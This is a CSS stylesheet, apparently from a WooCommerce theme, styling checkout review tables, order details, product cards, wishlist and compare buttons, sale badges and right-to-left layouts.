.woocommerce .cart-collaterals .woocommerce-shipping-calculator .form-row {
  margin-bottom: 15px;
}
.woocommerce .cart-collaterals .woocommerce-shipping-calculator .button {
  padding: 10px 30px;
  width: 100%;
}
.woocommerce .cart-collaterals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}

.woocommerce .details-review {
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 10px 15px 15px;
}
@media (min-width: 1200px) {
  .woocommerce .details-review {
    padding: 30px 40px 40px;
  }
}
.woocommerce .details-review #order_review_heading {
  margin: 0 0 10px;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 16px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .woocommerce .details-review #order_review_heading {
    font-size: 18px;
  }
}
.woocommerce .details-review table.shop_table {
  border: none;
  margin: 0;
  border-collapse: collapse;
}
.woocommerce .details-review table.shop_table th, .woocommerce .details-review table.shop_table td {
  padding: 10px 0;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #e3e7e8;
  background-color: #fff !important;
}
@media (min-width: 992px) {
  .woocommerce .details-review table.shop_table th, .woocommerce .details-review table.shop_table td {
    padding: 18px 0;
  }
}
.woocommerce .details-review table.shop_table th {
  text-transform: capitalize;
  color: var(--august-link-color);
  font-weight: 500;
  font-size: 14px;
}
.woocommerce .details-review table.shop_table th:last-child,
.woocommerce .details-review table.shop_table td:last-child {
  text-align: right;
}
.rtl .woocommerce .details-review table.shop_table th:last-child, .rtl
.woocommerce .details-review table.shop_table td:last-child {
  text-align: left;
}
.woocommerce .details-review table.shop_table .cart-subtotal {
  border-top: 1px solid #e3e7e8;
}
.woocommerce .details-review table.shop_table tbody td {
  border: 0;
  padding-bottom: 0;
}
.woocommerce .details-review table.shop_table tbody .cart_item:last-child td {
  padding-bottom: 10px;
}
@media (min-width: 992px) {
  .woocommerce .details-review table.shop_table tbody .cart_item:last-child td {
    padding-bottom: 18px;
  }
}
.woocommerce .details-review table.shop_table ul#shipping_method li input {
  float: right;
  margin: 3px 0 0 10px;
}
.rtl .woocommerce .details-review table.shop_table ul#shipping_method li input {
  float: left;
}
.rtl .woocommerce .details-review table.shop_table ul#shipping_method li input {
  margin: 3px 10px 0 0;
}
.woocommerce .details-review table.shop_table .select2-container--default .select2-selection--single .select2-selection__arrow {
  left: 0;
}
.rtl .woocommerce .details-review table.shop_table .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  left: auto;
}
.woocommerce .details-review table.shop_table .woocs_special_price_code {
  color: var(--august-link-color);
  font-weight: 500;
}
.woocommerce .details-review table.shop_table .order-total .woocs_special_price_code {
  font-size: 16px;
  color: var(--august-theme-color);
}
.woocommerce .details-review #payment {
  background-color: transparent;
  margin-top: 20px;
}
.woocommerce .details-review #payment ul.payment_methods {
  padding: 0;
  border: 0;
}
.woocommerce .details-review #payment ul.payment_methods li input {
  margin-right: 8px;
}
.rtl .woocommerce .details-review #payment ul.payment_methods li input {
  margin-left: 8px;
  margin-right: inherit;
}
.woocommerce .details-review #payment div.payment_box {
  margin: 8px 0 18px;
  padding: 0 23px;
  background-color: transparent;
  font-size: 14px;
}
.woocommerce .details-review #payment div.payment_box:before {
  display: none;
}
.woocommerce .details-review #payment .place-order {
  padding: 0;
  margin: 20px 0 0;
}

.woocommerce ul#shipping_method li {
  margin-bottom: 10px;
}
.woocommerce ul#shipping_method li label {
  font-weight: 400;
}

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  font-weight: 400;
}

.woocommerce-thankyou-header {
  text-align: center;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .woocommerce-thankyou-header {
    margin-bottom: 35px;
  }
}
.woocommerce-thankyou-header .icons {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #fff;
  background-color: var(--august-theme-color);
}
@media (min-width: 1200px) {
  .woocommerce-thankyou-header .icons {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 30px;
  }
}
.woocommerce-thankyou-header .title {
  font-size: 22px;
  margin: 10px 0 0;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: capitalize;
  font-weight: 500;
}
@media (min-width: 1200px) {
  .woocommerce-thankyou-header .title {
    font-size: 28px;
    margin: 20px 0 0;
  }
}

.woocommerce-thankyou-order-received {
  text-align: center;
  margin-top: 5px;
}

.woocommerce .woocommerce-customer-details {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}
.woocommerce .woocommerce-customer-details .woocommerce-column__title {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.woocommerce .woocommerce-customer-details address {
  padding: 0;
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-column {
  width: 100%;
  border: 1px solid #e3e7e8;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-customer-details .woocommerce-column {
    padding: 35px 40px;
    margin-bottom: 35px;
  }
}

.woocommerce .woocommerce-customer-details,
.woocommerce .woocommerce-order-downloads {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-customer-details,
  .woocommerce .woocommerce-order-downloads {
    margin-bottom: 60px;
  }
}

.woocommerce .woocommerce-order-details {
  border: 1px solid #e3e7e8;
  background-color: #fff;
  padding: 15px 20px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-order-details {
    padding: 30px 40px;
  }
}
.woocommerce .woocommerce-order-details .woocommerce-order-details__title {
  text-transform: capitalize;
  font-weight: 500;
  font-size: 16px;
  margin: 0 0 10px;
  text-align: center;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-order-details .woocommerce-order-details__title {
    font-size: 22px;
  }
}
.woocommerce .woocommerce-order-details table.shop_table {
  border: none;
  margin: 0;
  border-collapse: collapse;
  color: var(--august-link-color);
}
.woocommerce .woocommerce-order-details table.shop_table tbody {
  color: var(--august-text-color);
}
.woocommerce .woocommerce-order-details table.shop_table th, .woocommerce .woocommerce-order-details table.shop_table td {
  padding: 10px 0;
  border: 0 !important;
  background-color: #fff !important;
}
@media (min-width: 992px) {
  .woocommerce .woocommerce-order-details table.shop_table th, .woocommerce .woocommerce-order-details table.shop_table td {
    padding: 18px 0;
  }
}
.woocommerce .woocommerce-order-details table.shop_table th {
  color: var(--august-link-color);
  font-weight: 700;
  font-size: 14px;
}
.woocommerce .woocommerce-order-details table.shop_table th:last-child {
  text-align: right;
}
.rtl .woocommerce .woocommerce-order-details table.shop_table th:last-child {
  text-align: left;
}
.woocommerce .woocommerce-order-details table.shop_table tr {
  border-bottom: 1px solid #e3e7e8;
}
.woocommerce .woocommerce-order-details table.shop_table tr:last-child {
  border-bottom: 0;
}
.woocommerce .woocommerce-order-details table.shop_table td:last-child {
  text-align: right;
}
.rtl .woocommerce .woocommerce-order-details table.shop_table td:last-child {
  text-align: left;
}
.woocommerce .woocommerce-order-details table.shop_table label {
  font-weight: 400;
}
.woocommerce .woocommerce-order-details table.shop_table .woocommerce-Price-amount {
  font-weight: 700;
  color: var(--august-link-color);
}
.woocommerce .woocommerce-order-details table.shop_table tfoot .woocommerce-Price-amount {
  color: var(--august-theme-color);
  font-size: 16px;
}

#customer_details .title {
  font-size: 16px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: capitalize;
  margin: 0 0 15px;
  font-weight: 600;
}
@media (min-width: 1200px) {
  #customer_details .title {
    font-size: 18px;
  }
}
#customer_details .form-row {
  margin-bottom: 20px !important;
}
#customer_details label {
  color: var(--august-link-color);
  font-weight: 400;
}
#customer_details .woocommerce-billing-fields {
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #customer_details .woocommerce-billing-fields {
    margin-bottom: 20px;
  }
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.yith-wcwl-add-button {
  position: relative;
}

.woocommerce div.product .product_title {
  font-size: 24px;
  margin: 0;
}
@media (min-width: 768px) {
  .woocommerce div.product .product_title {
    font-size: 36px;
  }
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: var(--august-theme-color);
  font-size: 14px;
  font-weight: 500;
  margin: 0;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  font-weight: 400;
  color: var(--august-text-color);
  margin-right: 4px;
}
.rtl .woocommerce div.product p.price del, .rtl .woocommerce div.product span.price del {
  margin-left: 4px;
  margin-right: inherit;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
  font-weight: 500;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce div.product form.cart .group_table {
  border: none;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: 400;
  font-size: 15px;
}
.woocommerce div.product form.cart .group_table tr {
  border-bottom: 1px solid #e3e7e8;
}
.woocommerce div.product form.cart .group_table tr:first-child td {
  padding-top: 0;
}
.woocommerce div.product form.cart .group_table tr:last-child {
  border-bottom: 0;
}
.woocommerce div.product form.cart .group_table tr:last-child td {
  padding-bottom: 0;
}
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td:first-child {
  text-align: left;
}
.rtl .woocommerce div.product form.cart .group_table td:first-child {
  text-align: right;
}
.woocommerce div.product form.cart .group_table td:last-child {
  padding-right: 0;
  text-align: right;
}
.rtl .woocommerce div.product form.cart .group_table td:last-child {
  text-align: left;
}
.woocommerce div.product form.cart .group_table td .stock {
  margin: 0;
}
.woocommerce div.product form.cart .group_table .woocs_price_code {
  font-weight: 500;
  color: var(--august-theme-color);
  font-size: 16px;
}
.woocommerce div.product form.cart .group_table .woocs_price_code del {
  font-size: 13px;
  color: var(--august-text-color);
}

.woocommerce div.product form.cart .reset_variations {
  color: #e44343;
  display: inline-block !important;
  font-weight: 500;
  margin-left: 5px;
}
.rtl .woocommerce div.product form.cart .reset_variations {
  margin-right: 5px;
  margin-left: inherit;
}

.woocommerce div.product form.cart .variations td {
  line-height: 1;
  padding: 7px 0;
  vertical-align: middle;
  display: table-cell;
  text-align: inherit;
}
.woocommerce div.product form.cart .variations td.label {
  width: 15%;
}
.woocommerce div.product form.cart .variations td .swatch-item-wrapper {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations td .swatch-item-wrapper .swatch.selected{
  color: var(--august-theme-color);
}
.woocommerce div.product form.cart .variations td .swatch-item-wrapper .swatch {
  margin: 4px !important;
  cursor: pointer;
}
.woocommerce div.product form.cart .variations th.label{
  padding: 0;
  font-size: inherit;
  display: table-cell;
  text-align: inherit;
  line-height: inherit;
  width: 40%;
}
.variations label {
  font-size: 14px;
  color: var(--august-link-color);
  padding-right: 5px;
  margin-bottom: 0;
  font-weight: 500 !important;
}
.rtl .variations label {
  padding-left: 5px;
  padding-right: inherit;
}

.information .compare {
  position: relative;
  display: inline-block;
  font-size: 14px !important;
  font-weight: 400 !important;
  text-transform: capitalize;
  border: 0 !important;
  background-color: transparent !important;
  color: var(--august-text-color) !important;
  padding: 0 !important;
  text-transform: capitalize !important;
}
.information .compare:before {
  font-family: flaticon;
  content: "\f107";
  display: inline-block;
  margin-right: 5px;
  line-height: 1;
  vertical-align: middle;
}
.rtl .information .compare:before {
  margin-left: 5px;
  margin-right: inherit;
}
@media (min-width: 768px) {
  .information .compare:before {
    font-size: 17px;
    margin-right: 8px;
  }
  .rtl .information .compare:before {
    margin-left: 8px;
    margin-right: inherit;
  }
}
.information .compare.added, .information .compare:hover, .information .compare:focus {
  color: var(--august-theme-color) !important;
}
.information .add_to_wishlist {
  position: relative;
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.information .add_to_wishlist i {
  display: inline-block;
  margin-right: 6px;
  line-height: 1;
  font-size: 16px;
  vertical-align: text-bottom;
}
.rtl .information .add_to_wishlist i {
  margin-left: 6px;
  margin-right: inherit;
}
.information .add_to_wishlist:hover, .information .add_to_wishlist:focus {
  color: var(--august-theme-color);
}

.yith-wcwl-wishlistexistsbrowse,
.yith-wcwl-wishlistaddedbrowse {
  color: var(--august-theme-color);
}
.yith-wcwl-wishlistexistsbrowse .feedback,
.yith-wcwl-wishlistaddedbrowse .feedback {
  display: none;
}
.yith-wcwl-wishlistexistsbrowse .feedback + a,
.yith-wcwl-wishlistaddedbrowse .feedback + a {
  color: var(--august-theme-color);
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.yith-wcwl-wishlistexistsbrowse .feedback + a:before,
.yith-wcwl-wishlistaddedbrowse .feedback + a:before {
  font-weight: 400;
  font-family: 'themify';
  content: "\e634";
  display: inline-block;
  margin-right: 5px;
  line-height: 1;
  vertical-align: text-bottom;
  font-size: 17px;
}
.rtl .yith-wcwl-wishlistexistsbrowse .feedback + a:before, .rtl
.yith-wcwl-wishlistaddedbrowse .feedback + a:before {
  margin-left: 5px;
  margin-right: inherit;
}
@media (min-width: 768px) {
  .yith-wcwl-wishlistexistsbrowse .feedback + a:before,
  .yith-wcwl-wishlistaddedbrowse .feedback + a:before {
    margin-right: 8px;
  }
  .rtl .yith-wcwl-wishlistexistsbrowse .feedback + a:before, .rtl
  .yith-wcwl-wishlistaddedbrowse .feedback + a:before {
    margin-left: 8px;
    margin-right: inherit;
  }
}

.woocommerce span.onsale {
  color: #fff;
  font-weight: 500;
  background: #D6001C;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 15px;
  left: auto;
  right: 0;
  font-size: 13px;
  width: 55px;
  height: 55px;
  padding: 5px;
  z-index: 2;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  line-height: 1.5;
}
.rtl .woocommerce span.onsale {
  right: auto;
  left: auto;
}
.rtl .woocommerce span.onsale {
  left: 0;
  right: auto;
}
@media (min-width: 1200px) {
  .woocommerce span.onsale {
    right: -15px;
    font-size: 14px;
    width: 73px;
    height: 73px;
    padding: 14px 8px;
  }
  .rtl .woocommerce span.onsale {
    left: -15px;
    right: auto;
  }
}

.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}
.popup-cart .gr-buttons {
  margin: 50px 0 0;
}
.popup-cart .title-add {
  color: #5cb85c;
}
.popup-cart .image img {
  max-width: 100px;
}
.popup-cart .name {
  margin: 30px 0 0;
}
.popup-cart .widget-product {
  margin-top: 30px;
}

#apus-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}
.rtl #apus-cart-modal .btn-close {
  left: 0;
  right: auto;
}
#apus-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}
#apus-cart-modal .modal-body {
  padding: 60px;
}

.name {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 400;
  margin: 0 0 8px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-block {
  position: relative;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .product-block {
    margin-bottom: 30px;
  }
}
.product-block .wcvendors_sold_by_in_loop {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 50px;
  height: 50px;
}
.rtl .product-block .wcvendors_sold_by_in_loop {
  right: 0;
  left: auto;
}
.product-block .wcvendors_sold_by_in_loop img {
  max-width: 100%;
  max-height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.product-block .sale-perc {
  background: #eb7025;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  padding: 2px 8px;
  position: absolute;
  text-transform: uppercase;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .product-block .sale-perc {
  right: 0;
  left: auto;
}
@media (min-width: 1200px) {
  .product-block .sale-perc {
    top: 10px;
    left: 10px;
  }
  .rtl .product-block .sale-perc {
    right: 10px;
    left: auto;
  }
}
.product-block .out-of-stock {
  line-height: 1;
  font-size: 12px !important;
  font-weight: 700;
  text-transform: uppercase;
  padding: 6px 15px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  color: #fff !important;
  background-color: #CF3E3B;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}
.product-block .image {
  overflow: hidden;
  width: 100%;
}
.product-block .image .downsale {
  display: none;
}
.product-block .image img {
  width: 100%;
  -webkit-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.product-block .image .image-effect {
  top: 50%;
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.product-block .image .image-no-effect {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.product-block .block-inner {
  position: relative;
  overflow: hidden;
  background-color: #fff;
}
.product-block .block-inner .buttons {
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl .product-block .block-inner .buttons {
  left: 0;
  right: auto;
}
@media (min-width: 1200px) {
  .product-block .block-inner .buttons {
    top: 10px;
    right: 10px;
  }
  .rtl .product-block .block-inner .buttons {
    left: 10px;
    right: auto;
  }
}
.product-block .block-inner .buttons > div {
  margin-bottom: 3px;
}
.product-block .clear {
  display: none !important;
}
.product-block .product-cat a {
  color: var(--august-text-color);
}
.product-block .product-cat a:hover, .product-block .product-cat a:active {
  color: var(--august-link-color);
}
.product-block .rating > * {
  display: inline-block !important;
  vertical-align: middle;
  margin: 0 !important;
  float: none;
}
.product-block .rating .counts {
  color: var(--august-text-color);
  font-size: 13px;
}
.product-block .yith-wcwl-add-to-wishlist a {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 17px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
}
.product-block .yith-wcwl-add-to-wishlist a:after {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
.rtl .product-block .yith-wcwl-add-to-wishlist a:after {
  left: 0;
  right: auto;
}
.product-block .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  background: var(--august-theme-color) !important;
}
.product-block .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay:before {
  font-family: 'WooCommerce';
  content: '\e01c' !important;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  position: absolute;
  top: 50%;
  right: 50%;
  width: 12px;
  height: 12px;
  font-size: 12px !important;
  line-height: 1;
  margin-top: -6px;
  margin-right: -6px;
  animation: spin 2s linear infinite;
  -webkit-animation: spin 2s linear infinite;
  color: #fff !important;
  z-index: 2;
  background: none !important;
}
.product-block .yith-wcwl-add-to-wishlist a:hover, .product-block .yith-wcwl-add-to-wishlist a:focus {
  color: #fff;
}
.product-block .yith-wcwl-add-to-wishlist a:hover:after, .product-block .yith-wcwl-add-to-wishlist a:focus:after {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .product-block .yith-wcwl-add-to-wishlist a:hover:after, .rtl .product-block .yith-wcwl-add-to-wishlist a:focus:after {
  left: auto;
  right: auto;
}
.rtl .product-block .yith-wcwl-add-to-wishlist a:hover:after, .rtl .product-block .yith-wcwl-add-to-wishlist a:focus:after {
  right: 0;
  left: auto;
}
.product-block .yith-wcwl-add-to-wishlist i {
  line-height: 1;
  height: 17px;
}
.product-block .yith-wcwl-add-to-wishlist i + span {
  display: none;
}
.product-block .yith-wcwl-wishlistexistsbrowse a,
.product-block .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
  color: #fff;
}
.product-block .yith-wcwl-wishlistexistsbrowse a:before,
.product-block .yith-wcwl-wishlistaddedbrowse a:before {
  margin: 0;
}
.product-block .yith-wcwl-wishlistexistsbrowse a:after,
.product-block .yith-wcwl-wishlistaddedbrowse a:after {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .product-block .yith-wcwl-wishlistexistsbrowse a:after, .rtl
.product-block .yith-wcwl-wishlistaddedbrowse a:after {
  left: auto;
  right: auto;
}
.rtl .product-block .yith-wcwl-wishlistexistsbrowse a:after, .rtl
.product-block .yith-wcwl-wishlistaddedbrowse a:after {
  right: 0;
  left: auto;
}
.product-block .compare {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  text-align: center;
  font-size: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid transparent;
  background-color: #fff;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block .compare .blockUI.blockOverlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  background: var(--august-theme-color) !important;
}
.product-block .compare .blockUI.blockOverlay:before {
  font-family: 'WooCommerce';
  content: '\e01c' !important;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  position: absolute;
  top: 50%;
  right: 50%;
  width: 12px;
  height: 12px;
  font-size: 12px !important;
  line-height: 1;
  margin-top: -6px;
  margin-right: -6px;
  animation: spin 2s linear infinite;
  -webkit-animation: spin 2s linear infinite;
  color: #fff !important;
  z-index: 2;
  background: none !important;
}
.product-block .compare:before {
  font-family: flaticon;
  content: "\f107";
  line-height: 1;
  font-size: 15px;
}
.product-block .compare.added, .product-block .compare:hover, .product-block .compare:focus {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color) !important;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
}
.product-block .quickview.loading {
  border-color: var(--august-theme-color);
}
.product-block .quickview.loading:after {
  font-family: 'WooCommerce';
  content: '\e01c';
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  position: absolute;
  top: 50%;
  right: 50%;
  width: 12px;
  height: 12px;
  font-size: 12px;
  line-height: 1;
  margin-top: -6px;
  margin-right: -6px;
  animation: spin 2s linear infinite;
  -webkit-animation: spin 2s linear infinite;
  color: #fff;
  z-index: 2;
}
.product-block .quickview.loading:before {
  background: var(--august-theme-hover-color);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  content: '';
}
.product-block .swatches-wrapper {
  margin: 0 !important;
  list-style: none;
  line-height: 1;
  text-align: right;
}
.rtl .product-block .swatches-wrapper {
  text-align: left;
}
.product-block .swatches-wrapper li {
  display: inline-block;
  margin-left: 2px;
}
.rtl .product-block .swatches-wrapper li {
  margin-right: 2px;
  margin-left: inherit;
}
.product-block .swatches-wrapper li:first-child {
  margin-left: 0;
}
.rtl .product-block .swatches-wrapper li:first-child {
  margin-right: 0;
  margin-left: inherit;
}
.product-block .swatches-wrapper li > a {
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  border: 2px solid transparent;
  padding: 3px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-block .swatches-wrapper li > a.select, .product-block .swatches-wrapper li > a.label {
  font-size: 12px;
  font-weight: 500;
  color: var(--august-link-color);
  padding: 0 4px;
  display: inline-block;
  line-height: 23px;
  background: transparent;
  border: 1px solid #e3e7e8;
  min-width: 25px;
  text-align: center;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  text-transform: uppercase;
}
.product-block .swatches-wrapper li > a.select.active, .product-block .swatches-wrapper li > a.label.active {
  border-color: var(--august-link-color);
}
.product-block .swatches-wrapper li > a.image {
  width: 35px;
  border-width: 1px;
  line-height: 0;
  padding: 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.product-block .swatches-wrapper li > a.image img {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.product-block .swatches-wrapper li > a.active {
  border-color: #222;
}
.product-block .swatches-wrapper .swatch-preview {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.product-block .swatches-wrapper .swatch-preview.swatch-label {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.product-block:hover .image .image-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
.product-block:hover .image .image-effect {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-block:hover .image .image-no-effect {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.product-block .product-cat {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.product-block .product-cat a {
  color: var(--august-text-color);
}
.product-block .product-cat a:hover, .product-block .product-cat a:focus {
  color: var(--august-link-color);
}
.product-block .rating {
  margin-bottom: 10px;
}
.product-block.grid {
  -webkit-transition: all 0.3s ease-in-out 0.15s;
  -o-transition: all 0.3s ease-in-out 0.15s;
  transition: all 0.3s ease-in-out 0.15s;
}
.product-block.grid .metas {
  position: relative;
  padding: 20px 20px 0;
}
@media (min-width: 1200px) {
  .product-block.grid .meta-bottom {
    margin-top: 10px;
  }
}
.product-block.grid .quickview,
.product-block.grid .added_to_cart,
.product-block.grid .button {
  width: 100%;
  padding-left: 10px !important;
  padding-right: 10px !important;
  text-align: center;
}
.product-block.grid .buttons-bottom > * {
  width: 100%;
  border-left: 1px solid #e3e7e8;
}
.rtl .product-block.grid .buttons-bottom > * {
  border-right: 1px solid #e3e7e8;
  border-left: inherit;
}
.product-block.grid .buttons-bottom > *:first-child {
  border: 0;
}
